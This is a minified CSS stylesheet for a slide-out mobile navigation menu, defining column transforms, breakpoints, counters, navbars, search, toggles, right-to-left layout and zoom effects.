html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:0px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}
html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}
html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:550px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}
}
.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}
html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}
}
html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:1100px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}
}
.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}
html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}
}
html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:1650px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}
}
.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}
html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}
}
html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:2200px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}
}
.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}
html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(2200px,0);-ms-transform:translate(2200px,0);transform:translate(2200px,0);-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}
}
html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:2750px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-2200px,0);-ms-transform:translate(-2200px,0);transform:translate(-2200px,0);-webkit-transform:translate3d(-2200px,0,0);transform:translate3d(-2200px,0,0)}
}
.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}
.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate(700%,0);-ms-transform:translate(700%,0);transform:translate(700%,0);-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}
.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}
html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(2640px,0);-ms-transform:translate(2640px,0);transform:translate(2640px,0);-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}
}
html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:3300px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-2640px,0);-ms-transform:translate(-2640px,0);transform:translate(-2640px,0);-webkit-transform:translate3d(-2640px,0,0);transform:translate3d(-2640px,0,0)}
}
.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}
em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}
em.mm-counter+a.mm-next{width:90px}
em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}
em.mm-counter+a.mm-fullsubopen{padding-left:0}
.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}
.mm-vertical>.mm-counter{top:12px;margin-top:0}
.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}
.mm-nosubresults>.mm-counter{display:none}
.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}
.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}
.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.mm-collapsed:not(.mm-uncollapsed){display:none}
.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-fixeddivider:after{content:none!important;display:none!important}
.mm-hasdividers .mm-fixeddivider{display:block}
.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}
html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}
.mm-menu.mm-dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%}
html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}
html.mm-dropdown .mm-menu{z-index:2}
html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}
.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.mm-menu.mm-tipleft:before{left:22px}
.mm-menu.mm-tipright:before{right:22px}
.mm-menu.mm-tiptop:before{top:-8px}
.mm-menu.mm-tipbottom:before{bottom:-8px}
.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}
.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}
.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}
.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}
.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}
.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}
.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}
.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}
.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}
.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}
.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}
.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}
.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}
.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}
.mm-navbar.mm-hasbtns{padding:0 40px}
.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}
.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}
.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}
.mm-navbar .mm-breadcrumbs>a{text-decoration:underline}
.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}
.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}
.mm-navbar-top-1{top:0}
.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}
.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}
.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}
.mm-hasnavbar-top-4 .mm-panels{top:160px}
.mm-navbar-bottom-1{bottom:0}
.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}
.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}
.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}
.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}
.mm-navbar-size-2{height:80px}
.mm-navbar-size-3{height:120px}
.mm-navbar-size-4{height:160px}
.mm-navbar-content-2>*{width:50%}
.mm-navbar-content-3>*{width:33.33%}
.mm-navbar-content-4>*{width:25%}
.mm-navbar-content-5>*{width:20%}
.mm-navbar-content-6>*{width:16.67%}
.mm-menu.mm-rtl{direction:rtl}
.mm-menu.mm-rtl.mm-offcanvas{right:auto}
.mm-menu.mm-rtl .mm-panel:not(.mm-opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu.mm-rtl .mm-panel.mm-subopened{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}
.mm-menu.mm-rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}
.mm-menu.mm-rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}
.mm-menu.mm-rtl .mm-navbar .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
.mm-menu.mm-rtl .mm-navbar .mm-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
.mm-menu.mm-rtl .mm-listview>li:not(.mm-divider)::after{left:0;right:20px}
.mm-menu.mm-rtl .mm-listview>li>a:not(.mm-next),.mm-menu.mm-rtl .mm-listview>li>span:not(.mm-next){padding-left:10px;padding-right:20px!important;margin-right:0!important}
.mm-menu.mm-rtl .mm-listview .mm-next{right:auto;left:0}
.mm-menu.mm-rtl .mm-listview .mm-next:before{left:auto;right:0}
.mm-menu.mm-rtl .mm-listview .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
.mm-menu.mm-rtl .mm-listview .mm-next+a,.mm-menu.mm-rtl .mm-listview .mm-next+span{margin-left:50px}
.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+span{padding-left:50px}
.mm-menu.mm-rtl em.mm-counter{left:45px;right:auto}
.mm-menu.mm-rtl em.mm-counter+a.mm-next+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+span{margin-left:90px}
.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+span{padding-left:90px}
.mm-menu.mm-rtl label.mm-check,.mm-menu.mm-rtl label.mm-toggle{left:20px;right:auto!important}
.mm-menu.mm-rtl label.mm-toggle+a,.mm-menu.mm-rtl label.mm-toggle+span{padding-left:80px}
.mm-menu.mm-rtl label.mm-check+a,.mm-menu.mm-rtl label.mm-check+span{padding-left:60px}
.mm-menu.mm-rtl a.mm-next+label.mm-check,.mm-menu.mm-rtl a.mm-next+label.mm-toggle{left:60px}
.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{margin-left:50px}
.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{padding-left:70px}
.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span{padding-left:50px}
.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle{left:100px}
.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+span,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+span{margin-left:90px}
.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-]{left:0}
.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-].mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel{-webkit-transition-property:right,-webkit-transform;transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-0{right:0}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-1{right:40px}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-2{right:80px}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-3{right:120px}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-4{right:160px}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-5{right:200px}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-6{right:240px}
.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-opened{border-left:none;border-right:1px solid;border-color:inherit}
.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}
.mm-search,.mm-search input{box-sizing:border-box}
.mm-search{height:40px;padding:7px 10px 0;position:relative}
.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:4px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}
.mm-search input::-ms-clear{display:none}
.mm-search .mm-clear,.mm-search .mm-next{right:0}
.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}
.mm-panel.mm-hassearch{padding-top:40px}
.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}
.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}
.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}
.mm-noresults .mm-indexer{display:none!important}
li.mm-nosubresults>a.mm-next{display:none}
li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}
.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75)}
.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}
.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-indexer a{text-decoration:none;display:block;height:3.85%}
.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}
.mm-hasindexer .mm-indexer{right:0}
.mm-hasindexer .mm-fixeddivider{right:20px}
.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}
.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}
.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}
input.mm-check,input.mm-toggle{position:absolute;left:-10000px}
label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}
label.mm-check:before,label.mm-toggle:before{content:'';display:block}
label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}
label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}
input.mm-toggle:checked~label.mm-toggle:before{float:right}
label.mm-check{width:30px;height:30px;margin-top:-15px}
label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
input.mm-check:checked~label.mm-check:before{opacity:1}
li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}
label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}
label.mm-check+a,label.mm-check+span{padding-right:60px}
a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}
a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}
a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}
a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}
em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}
em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}
.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}
.mm-menu label.mm-toggle:before{background:#f3f3f3}
.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}
.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.75)}
.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}
.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}
.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}
.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}
html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}
html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
